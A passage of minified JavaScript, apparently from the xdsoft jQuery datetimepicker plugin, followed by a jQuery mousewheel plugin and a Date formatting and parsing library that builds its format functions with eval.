pos=getCaretPos(this),digit=(key!=BACKSPACE&&key!=DEL)?String.fromCharCode((_KEY0<=key&&key<=_KEY9)?key-KEY0:key):'_';if((key==BACKSPACE||key==DEL)&&pos){pos--;digit='_';}while(/[^0-9_]/.test(options.mask.substr(pos,1))&&pos<options.mask.length&&pos>0)pos+=(key==BACKSPACE||key==DEL)?-1:1;val=val.substr(0,pos)+digit+val.substr(pos+1);if($.trim(val)==''){val=options.mask.replace(/[0-9]/g,'_');}else{if(pos==options.mask.length)break;}pos+=(key==BACKSPACE||key==DEL)?0:1;while(/[^0-9_]/.test(options.mask.substr(pos,1))&&pos<options.mask.length&&pos>0)pos+=(key==BACKSPACE||key==DEL)?-1:1;if(isValidValue(options.mask,val)){this.value=val;setCaretPos(this,pos);}else if($.trim(val)=='')this.value=options.mask.replace(/[0-9]/g,'_');else{input.trigger('error_input.xdsoft');}break;case(!!~([AKEY,CKEY,VKEY,ZKEY,YKEY].indexOf(key))&&ctrlDown):case!!~([ESC,ARROWUP,ARROWDOWN,ARROWLEFT,ARROWRIGHT,F5,CTRLKEY,TAB,ENTER].indexOf(key)):return true;}event.preventDefault();return false;});break;}}if(options.validateOnBlur){input.off('blur.xdsoft').on('blur.xdsoft',function(){if(options.allowBlank&&!$.trim($(this).val()).length){$(this).val(null);datetimepicker.data('xdsoft_datetime').empty();}else if(!Date.parseDate($(this).val(),options.format)){$(this).val((_xdsoft_datetime.now()).dateFormat(options.format));datetimepicker.data('xdsoft_datetime').setCurrentTime($(this).val());}else{datetimepicker.data('xdsoft_datetime').setCurrentTime($(this).val());}datetimepicker.trigger('changedatetime.xdsoft');});}options.dayOfWeekStartPrev=(options.dayOfWeekStart==0)?6:options.dayOfWeekStart-1;datetimepicker.trigger('xchange.xdsoft').trigger('afterOpen.xdsoft')};datetimepicker.data('options',options).on('mousedown.xdsoft',function(event){event.stopPropagation();event.preventDefault();yearselect.hide();monthselect.hide();return false;});var scroll_element=timepicker.find('.xdsoft_time_box');scroll_element.append(timebox);scroll_element.xdsoftScroller();datetimepicker.on('afterOpen.xdsoft',function(){scroll_element.xdsoftScroller();});datetimepicker.append(datepicker).append(timepicker);if(options.withoutCopyright!==true)datetimepicker.append(xdsoft_copyright);datepicker.append(mounth_picker).append(calendar);$('body').append(datetimepicker);var _xdsoft_datetime=new function(){var _this=this;_this.now=function(){var d=new Date();if(options.yearOffset)d.setFullYear(d.getFullYear()+options.yearOffset);return d;};_this.currentTime=this.now();_this.isValidDate=function(d){if(Object.prototype.toString.call(d)!=="[object Date]")return false;return!isNaN(d.getTime());};_this.setCurrentTime=function(dTime){_this.currentTime=(typeof dTime=='string')?_this.strToDateTime(dTime):_this.isValidDate(dTime)?dTime:_this.now();datetimepicker.trigger('xchange.xdsoft');};_this.empty=function(){_this.currentTime=null;};_this.getCurrentTime=function(dTime){return _this.currentTime;};_this.nextMonth=function(){var month=_this.currentTime.getMonth()+1;if(month==12){_this.currentTime.setFullYear(_this.currentTime.getFullYear()+1);month=0;}_this.currentTime.setDate(Math.min(Date.daysInMonth[month],_this.currentTime.getDate()));_this.currentTime.setMonth(month);options.onChangeMonth&&options.onChangeMonth.call&&options.onChangeMonth.call(datetimepicker,_xdsoft_datetime.currentTime,datetimepicker.data('input'));datetimepicker.trigger('xchange.xdsoft');return month;};_this.prevMonth=function(){var month=_this.currentTime.getMonth()-1;if(month==-1){_this.currentTime.setFullYear(_this.currentTime.getFullYear()-1);month=11;}_this.currentTime.setDate(Math.min(Date.daysInMonth[month],_this.currentTime.getDate()));_this.currentTime.setMonth(month);options.onChangeMonth&&options.onChangeMonth.call&&options.onChangeMonth.call(datetimepicker,_xdsoft_datetime.currentTime,datetimepicker.data('input'));datetimepicker.trigger('xchange.xdsoft');return month;};_this.strToDateTime=function(sDateTime){if(sDateTime&&sDateTime instanceof Date&&_this.isValidDate(sDateTime))return sDateTime;var tmpDate=[],timeOffset,currentTime;if((tmpDate=/^(\+|\-)(.*)$/.exec(sDateTime))&&(tmpDate[2]=Date.parseDate(tmpDate[2],options.formatDate))){timeOffset=tmpDate[2].getTime()-(tmpDate[2].getTimezoneOffset())*60000;currentTime=new Date((_xdsoft_datetime.now()).getTime()+parseInt(tmpDate[1]+'1')*timeOffset);}else
currentTime=sDateTime?Date.parseDate(sDateTime,options.format):_this.now();if(!_this.isValidDate(currentTime))currentTime=_this.now();return currentTime;};_this.strtodate=function(sDate){if(sDate&&sDate instanceof Date&&_this.isValidDate(sDate))return sDate;var currentTime=sDate?Date.parseDate(sDate,options.formatDate):_this.now();if(!_this.isValidDate(currentTime))currentTime=_this.now();return currentTime;};_this.strtotime=function(sTime){if(sTime&&sTime instanceof Date&&_this.isValidDate(sTime))return sTime;var currentTime=sTime?Date.parseDate(sTime,options.formatTime):_this.now();if(!_this.isValidDate(currentTime))currentTime=_this.now();return currentTime;};_this.str=function(){return _this.currentTime.dateFormat(options.format);};};mounth_picker.find('.xdsoft_today_button').on('mousedown.xdsoft',function(){datetimepicker.data('changed',true);_xdsoft_datetime.setCurrentTime(0);datetimepicker.trigger('afterOpen.xdsoft');}).on('dblclick.xdsoft',function(){input.val(_xdsoft_datetime.str());datetimepicker.trigger('close.xdsoft');});mounth_picker.find('.xdsoft_prev,.xdsoft_next').on('mousedown.xdsoft',function(){var $this=$(this),timer=0,stop=false;(function arguments_callee1(v){var month=_xdsoft_datetime.currentTime.getMonth();if($this.hasClass(options.next)){_xdsoft_datetime.nextMonth();}else if($this.hasClass(options.prev)){_xdsoft_datetime.prevMonth();}if(options.monthChangeSpinner){!stop&&(timer=setTimeout(arguments_callee1,v?v:100));}})(500);$([document.body,window]).on('mouseup.xdsoft',function arguments_callee2(){clearTimeout(timer);stop=true;$([document.body,window]).off('mouseup.xdsoft',arguments_callee2);});});timepicker.find('.xdsoft_prev,.xdsoft_next').on('mousedown.xdsoft',function(){var $this=$(this),timer=0,stop=false,period=110;(function arguments_callee4(v){var pheight=timeboxparent[0].clientHeight,height=timebox[0].offsetHeight,top=Math.abs(parseInt(timebox.css('marginTop')));if($this.hasClass(options.next)&&(height-pheight)-options.timeHeightInTimePicker>=top){timebox.css('marginTop','-'+(top+options.timeHeightInTimePicker)+'px')}else if($this.hasClass(options.prev)&&top-options.timeHeightInTimePicker>=0){timebox.css('marginTop','-'+(top-options.timeHeightInTimePicker)+'px')}timeboxparent.trigger('scroll_element.xdsoft_scroller',[Math.abs(parseInt(timebox.css('marginTop'))/(height-pheight))]);period=(period>10)?10:period-10;!stop&&(timer=setTimeout(arguments_callee4,v?v:period));})(500);$([document.body,window]).on('mouseup.xdsoft',function arguments_callee5(){clearTimeout(timer);stop=true;$([document.body,window]).off('mouseup.xdsoft',arguments_callee5);});});var xchangeTimer=0;datetimepicker.on('xchange.xdsoft',function(event){clearTimeout(xchangeTimer);xchangeTimer=setTimeout(function(){var table='',start=new Date(_xdsoft_datetime.currentTime.getFullYear(),_xdsoft_datetime.currentTime.getMonth(),1,12,0,0),i=0,today=_xdsoft_datetime.now();while(start.getDay()!=options.dayOfWeekStart)start.setDate(start.getDate()-1);table+='<table><thead><tr>';for(var j=0;j<7;j++){table+='<th>'+options.i18n[options.lang].dayOfWeek[(j+options.dayOfWeekStart)>6?0:j+options.dayOfWeekStart]+'</th>';}table+='</tr></thead>';table+='<tbody><tr>';var maxDate=false,minDate=false;if(options.maxDate!==false){maxDate=_xdsoft_datetime.strtodate(options.maxDate);maxDate=new Date(maxDate.getFullYear(),maxDate.getMonth(),maxDate.getDate(),23,59,59,999);}if(options.minDate!==false){minDate=_xdsoft_datetime.strtodate(options.minDate);minDate=new Date(minDate.getFullYear(),minDate.getMonth(),minDate.getDate());}var d,y,m,classes=[];while(i<_xdsoft_datetime.currentTime.countDaysInMonth()||start.getDay()!=options.dayOfWeekStart||_xdsoft_datetime.currentTime.getMonth()==start.getMonth()){classes=[];i++;d=start.getDate();y=start.getFullYear();m=start.getMonth();classes.push('xdsoft_date');if((maxDate!==false&&start>maxDate)||(minDate!==false&&start<minDate)){classes.push('xdsoft_disabled');}if(_xdsoft_datetime.currentTime.getMonth()!=m){classes.push('xdsoft_other_month');}if((options.defaultSelect||datetimepicker.data('changed'))&&_xdsoft_datetime.currentTime.dateFormat(options.formatDate)==start.dateFormat(options.formatDate)){classes.push('xdsoft_current');}if(today.dateFormat(options.formatDate)==start.dateFormat(options.formatDate)){classes.push('xdsoft_today');}if(start.getDay()==0||start.getDay()==6||~options.weekends.indexOf(start.dateFormat(options.formatDate))){classes.push('xdsoft_weekend');}if(options.beforeShowDay&&typeof options.beforeShowDay=='function'){classes.push(options.beforeShowDay(start))}table+='<td data-date="'+d+'" data-month="'+m+'" data-year="'+y+'"'+' class="xdsoft_date xdsoft_day_of_week'+start.getDay()+' '+classes.join(' ')+'">'+'<div>'+d+'</div>'+'</td>';if(start.getDay()==options.dayOfWeekStartPrev){table+='</tr>';}start.setDate(d+1);}table+='</tbody></table>';calendar.html(table);mounth_picker.find('.xdsoft_label span').eq(0).text(options.i18n[options.lang].months[_xdsoft_datetime.currentTime.getMonth()]);mounth_picker.find('.xdsoft_label span').eq(1).text(_xdsoft_datetime.currentTime.getFullYear());var time='',h='',m='',line_time=function line_time(h,m){var now=_xdsoft_datetime.now();now.setHours(h);h=parseInt(now.getHours());now.setMinutes(m);m=parseInt(now.getMinutes());classes=[];if((options.maxTime!==false&&_xdsoft_datetime.strtotime(options.maxTime).getTime()<now.getTime())||(options.minTime!==false&&_xdsoft_datetime.strtotime(options.minTime).getTime()>now.getTime()))classes.push('xdsoft_disabled');if((options.initTime||options.defaultSelect||datetimepicker.data('changed'))&&parseInt(_xdsoft_datetime.currentTime.getHours())==parseInt(h)&&(options.step>59||Math[options.roundTime](_xdsoft_datetime.currentTime.getMinutes()/options.step)*options.step==parseInt(m))){if(options.defaultSelect||datetimepicker.data('changed')){classes.push('xdsoft_current');}else if(options.initTime){classes.push('xdsoft_init_time');}}if(parseInt(today.getHours())==parseInt(h)&&parseInt(today.getMinutes())==parseInt(m))classes.push('xdsoft_today');time+='<div class="xdsoft_time '+classes.join(' ')+'" data-hour="'+h+'" data-minute="'+m+'">'+now.dateFormat(options.formatTime)+'</div>';};if(!options.allowTimes||!$.isArray(options.allowTimes)||!options.allowTimes.length){for(var i=0,j=0;i<(options.hours12?12:24);i++){for(j=0;j<60;j+=options.step){h=(i<10?'0':'')+i;m=(j<10?'0':'')+j;line_time(h,m);}}}else{for(var i=0;i<options.allowTimes.length;i++){h=_xdsoft_datetime.strtotime(options.allowTimes[i]).getHours();m=_xdsoft_datetime.strtotime(options.allowTimes[i]).getMinutes();line_time(h,m);}}timebox.html(time);var opt='',i=0;for(i=parseInt(options.yearStart,10)+options.yearOffset;i<=parseInt(options.yearEnd,10)+options.yearOffset;i++){opt+='<div class="xdsoft_option '+(_xdsoft_datetime.currentTime.getFullYear()==i?'xdsoft_current':'')+'" data-value="'+i+'">'+i+'</div>';}yearselect.children().eq(0).html(opt);for(i=0,opt='';i<=11;i++){opt+='<div class="xdsoft_option '+(_xdsoft_datetime.currentTime.getMonth()==i?'xdsoft_current':'')+'" data-value="'+i+'">'+options.i18n[options.lang].months[i]+'</div>';}monthselect.children().eq(0).html(opt);$(datetimepicker).trigger('generate.xdsoft');},10);event.stopPropagation();}).on('afterOpen.xdsoft',function(){if(options.timepicker){var classType;if(timebox.find('.xdsoft_current').length){classType='.xdsoft_current';}else if(timebox.find('.xdsoft_init_time').length){classType='.xdsoft_init_time';}if(classType){var pheight=timeboxparent[0].clientHeight,height=timebox[0].offsetHeight,top=timebox.find(classType).index()*options.timeHeightInTimePicker+1;if((height-pheight)<top)top=height-pheight;timeboxparent.trigger('scroll_element.xdsoft_scroller',[parseInt(top)/(height-pheight)]);}else{timeboxparent.trigger('scroll_element.xdsoft_scroller',[0]);}}});var timerclick=0;calendar.on('click.xdsoft','td',function(xdevent){xdevent.stopPropagation();timerclick++;var $this=$(this),currentTime=_xdsoft_datetime.currentTime;if($this.hasClass('xdsoft_disabled'))return false;currentTime.setDate(1);currentTime.setFullYear($this.data('year'));currentTime.setMonth($this.data('month'));currentTime.setDate($this.data('date'));datetimepicker.trigger('select.xdsoft',[currentTime]);input.val(_xdsoft_datetime.str());if((timerclick>1||(options.closeOnDateSelect===true||(options.closeOnDateSelect===0&&!options.timepicker)))&&!options.inline){datetimepicker.trigger('close.xdsoft');}if(options.onSelectDate&&options.onSelectDate.call){options.onSelectDate.call(datetimepicker,_xdsoft_datetime.currentTime,datetimepicker.data('input'));}datetimepicker.data('changed',true);datetimepicker.trigger('xchange.xdsoft');datetimepicker.trigger('changedatetime.xdsoft');setTimeout(function(){timerclick=0;},200);});timebox.on('click.xdsoft','div',function(xdevent){xdevent.stopPropagation();var $this=$(this),currentTime=_xdsoft_datetime.currentTime;if($this.hasClass('xdsoft_disabled'))return false;currentTime.setHours($this.data('hour'));currentTime.setMinutes($this.data('minute'));datetimepicker.trigger('select.xdsoft',[currentTime]);datetimepicker.data('input').val(_xdsoft_datetime.str());!options.inline&&datetimepicker.trigger('close.xdsoft');if(options.onSelectTime&&options.onSelectTime.call){options.onSelectTime.call(datetimepicker,_xdsoft_datetime.currentTime,datetimepicker.data('input'));}datetimepicker.data('changed',true);datetimepicker.trigger('xchange.xdsoft');datetimepicker.trigger('changedatetime.xdsoft');});datetimepicker.mousewheel&&datepicker.mousewheel(function(event,delta,deltaX,deltaY){if(!options.scrollMonth)return true;if(delta<0)_xdsoft_datetime.nextMonth();else
_xdsoft_datetime.prevMonth();return false;});datetimepicker.mousewheel&&timeboxparent.unmousewheel().mousewheel(function(event,delta,deltaX,deltaY){if(!options.scrollTime)return true;var pheight=timeboxparent[0].clientHeight,height=timebox[0].offsetHeight,top=Math.abs(parseInt(timebox.css('marginTop'))),fl=true;if(delta<0&&(height-pheight)-options.timeHeightInTimePicker>=top){timebox.css('marginTop','-'+(top+options.timeHeightInTimePicker)+'px');fl=false;}else if(delta>0&&top-options.timeHeightInTimePicker>=0){timebox.css('marginTop','-'+(top-options.timeHeightInTimePicker)+'px');fl=false;}timeboxparent.trigger('scroll_element.xdsoft_scroller',[Math.abs(parseInt(timebox.css('marginTop'))/(height-pheight))]);event.stopPropagation();return fl;});var triggerAfterOpen=false;datetimepicker.on('changedatetime.xdsoft',function(){if(options.onChangeDateTime&&options.onChangeDateTime.call){var $input=datetimepicker.data('input');options.onChangeDateTime.call(datetimepicker,_xdsoft_datetime.currentTime,$input);$input.trigger('change');}}).on('generate.xdsoft',function(){if(options.onGenerate&&options.onGenerate.call)options.onGenerate.call(datetimepicker,_xdsoft_datetime.currentTime,datetimepicker.data('input'));if(triggerAfterOpen){datetimepicker.trigger('afterOpen.xdsoft');triggerAfterOpen=false;}}).on('click.xdsoft',function(xdevent){xdevent.stopPropagation();});var current_time_index=0;input.mousewheel&&input.mousewheel(function(event,delta,deltaX,deltaY){if(!options.scrollInput)return true;if(!options.datepicker&&options.timepicker){current_time_index=timebox.find('.xdsoft_current').length?timebox.find('.xdsoft_current').eq(0).index():0;if(current_time_index+delta>=0&&current_time_index+delta<timebox.children().length)current_time_index+=delta;timebox.children().eq(current_time_index).length&&timebox.children().eq(current_time_index).trigger('mousedown');return false;}else if(options.datepicker&&!options.timepicker){datepicker.trigger(event,[delta,deltaX,deltaY]);input.val&&input.val(_xdsoft_datetime.str());datetimepicker.trigger('changedatetime.xdsoft');return false;}});var setPos=function(){var offset=datetimepicker.data('input').offset(),top=offset.top+datetimepicker.data('input')[0].offsetHeight-1,left=offset.left,position="absolute";if(options.fixed){top-=$(window).scrollTop();left-=$(window).scrollLeft();position="fixed";}else{if(top+datetimepicker[0].offsetHeight>$(window).height()+$(window).scrollTop())top=offset.top-datetimepicker[0].offsetHeight+1;if(top<0)top=0;if(left+datetimepicker[0].offsetWidth>$(window).width())left=offset.left-datetimepicker[0].offsetWidth+datetimepicker.data('input')[0].offsetWidth;}datetimepicker.css({left:left,top:top,position:position});};datetimepicker.on('open.xdsoft',function(){var onShow=true;if(options.onShow&&options.onShow.call){onShow=options.onShow.call(datetimepicker,_xdsoft_datetime.currentTime,datetimepicker.data('input'));}if(onShow!==false){datetimepicker.show();setPos();$(window).off('resize.xdsoft',setPos).on('resize.xdsoft',setPos);if(options.closeOnWithoutClick){$([document.body,window]).on('mousedown.xdsoft',function arguments_callee6(){datetimepicker.trigger('close.xdsoft');$([document.body,window]).off('mousedown.xdsoft',arguments_callee6);});}}}).on('close.xdsoft',function(event){var onClose=true;if(options.onClose&&options.onClose.call){onClose=options.onClose.call(datetimepicker,_xdsoft_datetime.currentTime,datetimepicker.data('input'));}if(onClose!==false&&!options.opened&&!options.inline){datetimepicker.hide();}event.stopPropagation();}).data('input',input);var timer=0,timer1=0;datetimepicker.data('xdsoft_datetime',_xdsoft_datetime);datetimepicker.setOptions(options);function getCurrentValue(){var ct=options.value?options.value:(input&&input.val&&input.val())?input.val():'';if(ct&&_xdsoft_datetime.isValidDate(ct=Date.parseDate(ct,options.format))){datetimepicker.data('changed',true);}else
ct='';if(!ct&&options.startDate!==false){ct=_xdsoft_datetime.strToDateTime(options.startDate);}return ct?ct:0;}_xdsoft_datetime.setCurrentTime(getCurrentValue());input.data('xdsoft_datetimepicker',datetimepicker).on('open.xdsoft focusin.xdsoft mousedown.xdsoft',function(event){if(input.is(':disabled')||input.is(':hidden')||!input.is(':visible')||(input.data('xdsoft_datetimepicker').is(':visible')&&options.closeOnInputClick))return;clearTimeout(timer);timer=setTimeout(function(){if(input.is(':disabled')||input.is(':hidden')||!input.is(':visible'))return;triggerAfterOpen=true;_xdsoft_datetime.setCurrentTime(getCurrentValue());datetimepicker.trigger('open.xdsoft');},100);}).on('keydown.xdsoft',function(event){var val=this.value,key=event.which;switch(true){case!!~([ENTER].indexOf(key)):var elementSelector=$("input:visible,textarea:visible");datetimepicker.trigger('close.xdsoft');elementSelector.eq(elementSelector.index(this)+1).focus();return false;case!!~[TAB].indexOf(key):datetimepicker.trigger('close.xdsoft');return true;}});},destroyDateTimePicker=function(input){var datetimepicker=input.data('xdsoft_datetimepicker');if(datetimepicker){datetimepicker.data('xdsoft_datetime',null);datetimepicker.remove();input.data('xdsoft_datetimepicker',null).off('open.xdsoft focusin.xdsoft focusout.xdsoft mousedown.xdsoft blur.xdsoft keydown.xdsoft');$(window).off('resize.xdsoft');$([window,document.body]).off('mousedown.xdsoft');input.unmousewheel&&input.unmousewheel();}};$(document).off('keydown.xdsoftctrl keyup.xdsoftctrl').on('keydown.xdsoftctrl',function(e){if(e.keyCode==CTRLKEY)ctrlDown=true;}).on('keyup.xdsoftctrl',function(e){if(e.keyCode==CTRLKEY)ctrlDown=false;});return this.each(function(){var datetimepicker;if(datetimepicker=$(this).data('xdsoft_datetimepicker')){if($.type(opt)==='string'){switch(opt){case'show':$(this).select().focus();datetimepicker.trigger('open.xdsoft');break;case'hide':datetimepicker.trigger('close.xdsoft');break;case'destroy':destroyDateTimePicker($(this));break;case'reset':this.value=this.defaultValue;if(!this.value||!datetimepicker.data('xdsoft_datetime').isValidDate(Date.parseDate(this.value,options.format)))datetimepicker.data('changed',false);datetimepicker.data('xdsoft_datetime').setCurrentTime(this.value);break;}}else{datetimepicker.setOptions(opt);}return 0;}else
if(($.type(opt)!=='string')){if(!options.lazyInit||options.open||options.inline){createDateTimePicker($(this));}else
lazyInit($(this));}});};$.fn.datetimepicker.defaults=default_options;})(jQuery);(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports==='object'){module.exports=factory}else{factory(jQuery)}}(function($){var toFix=['wheel','mousewheel','DOMMouseScroll','MozMousePixelScroll'];var toBind='onwheel'in document||document.documentMode>=9?['wheel']:['mousewheel','DomMouseScroll','MozMousePixelScroll'];var lowestDelta,lowestDeltaXY;if($.event.fixHooks){for(var i=toFix.length;i;){$.event.fixHooks[toFix[--i]]=$.event.mouseHooks}}$.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var i=toBind.length;i;){this.addEventListener(toBind[--i],handler,false)}}else{this.onmousewheel=handler}},teardown:function(){if(this.removeEventListener){for(var i=toBind.length;i;){this.removeEventListener(toBind[--i],handler,false)}}else{this.onmousewheel=null}}};$.fn.extend({mousewheel:function(fn){return fn?this.bind("mousewheel",fn):this.trigger("mousewheel")},unmousewheel:function(fn){return this.unbind("mousewheel",fn)}});function handler(event){var orgEvent=event||window.event,args=[].slice.call(arguments,1),delta=0,deltaX=0,deltaY=0,absDelta=0,absDeltaXY=0,fn;event=$.event.fix(orgEvent);event.type="mousewheel";if(orgEvent.wheelDelta){delta=orgEvent.wheelDelta}if(orgEvent.detail){delta=orgEvent.detail*-1}if(orgEvent.deltaY){deltaY=orgEvent.deltaY*-1;delta=deltaY}if(orgEvent.deltaX){deltaX=orgEvent.deltaX;delta=deltaX*-1}if(orgEvent.wheelDeltaY!==undefined){deltaY=orgEvent.wheelDeltaY}if(orgEvent.wheelDeltaX!==undefined){deltaX=orgEvent.wheelDeltaX*-1}absDelta=Math.abs(delta);if(!lowestDelta||absDelta<lowestDelta){lowestDelta=absDelta}absDeltaXY=Math.max(Math.abs(deltaY),Math.abs(deltaX));if(!lowestDeltaXY||absDeltaXY<lowestDeltaXY){lowestDeltaXY=absDeltaXY}fn=delta>0?'floor':'ceil';delta=Math[fn](delta/lowestDelta);deltaX=Math[fn](deltaX/lowestDeltaXY);deltaY=Math[fn](deltaY/lowestDeltaXY);args.unshift(event,delta,deltaX,deltaY);return($.event.dispatch||$.event.handle).apply(this,args)}}));Date.parseFunctions={count:0};Date.parseRegexes=[];Date.formatFunctions={count:0};Date.prototype.dateFormat=function(b){if(b=="unixtime"){return parseInt(this.getTime()/1000);}if(Date.formatFunctions[b]==null){Date.createNewFormat(b);}var a=Date.formatFunctions[b];return this[a]();};Date.createNewFormat=function(format){var funcName="format"+Date.formatFunctions.count++;Date.formatFunctions[format]=funcName;var code="Date.prototype."+funcName+" = function() {return ";var special=false;var ch="";for(var i=0;i<format.length;++i){ch=format.charAt(i);if(!special&&ch=="\\"){special=true;}else{if(special){special=false;code+="'"+String.escape(ch)+"' + ";}else{code+=Date.getFormatCode(ch);}}}eval(code.substring(0,code.length-3)+";}");};Date.getFormatCode=function(a){switch(a){case"d":return"String.leftPad(this.getDate(), 2, '0') + ";case"D":return"Date.dayNames[this.getDay()].substring(0, 3) + ";case"j":return"this.getDate() + ";case"l":return"Date.dayNames[this.getDay()] + ";case"S":return"this.getSuffix() + ";case"w":return"this.getDay() + ";case"z":return"this.getDayOfYear() + ";case"W":return"this.getWeekOfYear() + ";case"F":return"Date.monthNames[this.getMonth()] + ";case"m":return"String.leftPad(this.getMonth() + 1, 2, '0') + ";case"M":return"Date.monthNames[this.getMonth()].substring(0, 3) + ";case"n":return"(this.getMonth() + 1) + ";case"t":return"this.getDaysInMonth() + ";case"L":return"(this.isLeapYear() ? 1 : 0) + ";case"Y":return"this.getFullYear() + ";case"y":return"('' + this.getFullYear()).substring(2, 4) + ";case"a":return"(this.getHours() < 12 ? 'am' : 'pm') + ";case"A":return"(this.getHours() < 12 ? 'AM' : 'PM') + ";case"g":return"((this.getHours() %12) ? this.getHours() % 12 : 12) + ";case"G":return"this.getHours() + ";case"h":return"String.leftPad((this.getHours() %12) ? this.getHours() % 12 : 12, 2, '0') + ";case"H":return"String.leftPad(this.getHours(), 2, '0') + ";case"i":return"String.leftPad(this.getMinutes(), 2, '0') + ";case"s":return"String.leftPad(this.getSeconds(), 2, '0') + ";case"O":return"this.getGMTOffset() + ";case"T":return"this.getTimezone() + ";case"Z":return"(this.getTimezoneOffset() * -60) + ";default:return"'"+String.escape(a)+"' + ";}};Date.parseDate=function(a,c){if(c=="unixtime"){return new Date(!isNaN(parseInt(a))?parseInt(a)*1000:0);}if(Date.parseFunctions[c]==null){Date.createParser(c);}var b=Date.parseFunctions[c];return Date[b](a);};Date.createParser=function(format){var funcName="parse"+Date.parseFunctions.count++;var regexNum=Date.parseRegexes.length;var currentGroup=1;Date.parseFunctions[format]=funcName;var code="Date."+funcName+" = function(input) {\nvar y = -1, m = -1, d = -1, h = -1, i = -1, s = -1, z = -1;\nvar d = new Date();\ny = d.getFullYear();\nm = d.getMonth();\nd = d.getDate();\nvar results = input.match(Date.parseRegexes["+regexNum+"]);\nif (results && results.length > 0) {";var regex="";var special=false;var ch="";for(var i=0;i<format.length;++i){ch=format.charAt(i);if(!special&&ch=="\\"){special=true;}else{if(special){special=false;regex+=String.escape(ch);}else{obj=Date.formatCodeToRegex(ch,currentGroup);currentGroup+=obj.g;regex+=obj.s;if(obj.g&&obj.c){code+=obj.c;}}}}code+="if (y > 0 && z > 0){\nvar doyDate = new Date(y,0);\ndoyDate.setDate(z);\nm = doyDate.getMonth();\nd = doyDate.getDate();\n}";code+="if (y > 0 && m >= 0 && d > 0 && h >= 0 && i >= 0 && s >= 0)\n{return new Date(y, m, d, h, i, s);}\nelse if (y > 0 && m >= 0 && d > 0 && h >= 0 && i >= 0)\n{return new Date(y, m, d, h, i);}\nelse if (y > 0 && m >= 0 && d > 0 && h >= 0)\n{return new Date(y, m, d, h);}\nelse if (y > 0 && m >= 0 && d > 0)\n{return new Date(y, m, d);}\nelse if (y > 0 && m >= 0)\n{return new Date(y, m);}\nelse if (y > 0)\n{return new Date(y);}\n}return null;}";Date.parseRegexes[regexNum]=new RegExp("^"+regex+"$");eval(code);};Date.formatCodeToRegex=function(b,a){switch(b){case"D":return{g:0,c:null,s:"(?:Sun|Mon|Tue|Wed|Thu|Fri|Sat)"};case"j":case"d":return{g:1,c:"d = parseInt(results["+a+"], 10);\n",s:"(\\d{1,2})"};case"l":return{g:0,c:null,s:"(?:"+Date.dayNames.join("|")+")"};case"S":return{g:0,c:null,s:"(?:st|nd|rd|th)"};case"w":return{g:0,c:null,s:"\\d"};case"z":return{g:1,c:"z = parseInt(results["+a+"], 10);\n",s:"(\\d{1,3})"};case"W":return{g:0,c:null,s:"(?:\\d{2})"};case"F":return{g:1,c:"m = parseInt(Date.monthNumbers[results["+a+"].substring(0, 3)], 10);\n",s:"("+Date.monthNames.join("|")+")"};case"M":return{g:1,c:"m = parseInt(Date.monthNumbers[results["+a+"]], 10);\n",s:"(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)"};case"n":case"m":return{g:1,c:"m = parseInt(results["+a+"], 10) - 1;\n",s:"(\\d{1,2})"};case"t":return{g:0,c:null,s:"\\d{1,2}"};case"L":return{g:0,c:null,s:"(?:1|0)"};case"Y":return{g:1,c:"y = parseInt(results["+a+"], 10);\n",s:"(\\d{4})"};case"y":return{g:1,c:"var ty = parseInt(results["+a+"], 10);\ny = ty > Date.y2kYear ? 1900 + ty : 2000 + ty;\n",s:"(\\d{1,2})"};case"a":return{g:1,c:"if (results["+a+"] == 'am') {\nif (h == 12) { h = 0; }\n} else { if (h < 12) { h += 12; }}",s:"(am|pm)"};case"A":return{g:1,c:"if (results["+a+"] == 'AM') {\nif (h == 12) { h = 0; }\n} else { if (h < 12) { h += 12; }}",s:"(AM|PM)"};case"g":case"G":case"h":case"H":return{g:1,c:"h = parseInt(results["+a+"], 10);\n",s:"(\\d{1,2})"};case"i":return{g:1,c:"i = parseInt(results["+a+"], 10);\n",s:"(\\d{2})"};case"s":return{g:1,c:"s = parseInt(results["+a+"], 10);\n",s:"(\\d{2})"};case"O":return{g:0,c:null,s:"[+-]\\d{4}"};case"T":return{g:0,c:null,s:"[A-Z]{3}"};case"Z":return{g:0,c:null,s:"[+-]\\d{1,5}"};default:return{g:0,c:null,s:String.escape(b)};}};Date.prototype.getTimezone=function(){return this.toString().replace(/^.*? ([A-Z]{3}) [0-9]{4}.*$/,"$1").replace(/^.*?\(([A-Z])[a-z]+ ([A-Z])[a-z]+ ([A-Z])[a-z]+\)$/,"$1$2$3");};Date.prototype.getGMTOffset=function(){return(this.getTimezoneOffset()>0?"-":"+")+String.leftPad(Math.floor(Math.abs(this.getTimezoneOffset())/60),2,"0")+String.leftPad(Math.abs(this.getTimezoneOffset())%60,2,"0");};Date.prototype.getDayOfYear=function(){var a=0;Date.daysInMonth[1]=this.isLeapYear()?29:28;for(var b=0;b<this.getMonth();++b){a+=Date.daysInMonth[b];}return a+this.getDate();};Date.prototype.getWeekOfYear=function(){var b=this.getDayOfYear()+(4-this.getDay());var a=new Date(this.getFullYear(),0,1);var c=(7-a.getDay()+4);return String.leftPad(Math.ceil((b-c)/7)+1,2,"0");};Date.prototype.isLeapYear=function(){var a=this.getFullYear();return((a&3)==0&&(a%100||(a%400==0&&a)));};Date.prototype.getFirstDayOfMonth=function(){var a=(this.getDay()-(this.getDate()-1))%7;return(a<0)?(a+7):a;};Date.prototype.getLastDayOfMonth=function(){var a=(this.getDay()+(Date.daysInMonth[this.getMonth()]-this.getDate()))%7;return(a<0)?(a+7):a;};Date.prototype.getDaysInMonth=function(){Date.daysInMonth[1]=this.isLeapYear()?29:28;return Date.daysInMonth[this.getMonth()];};Date.prototype.getSuffix=function(){switch(this.getDate()){case 1:case 21:case 31:return"st";case 2:case 22:return"nd";case 3:case 23:return"rd";default:return"th";}};String.escape=function(a){return a.replace(/('|\\)/g,"\\$1");};String.leftPad=function(d,b,c){var a=new String(d);if(c==null){c=" ";}while(a.length<b){a=c+a;}return 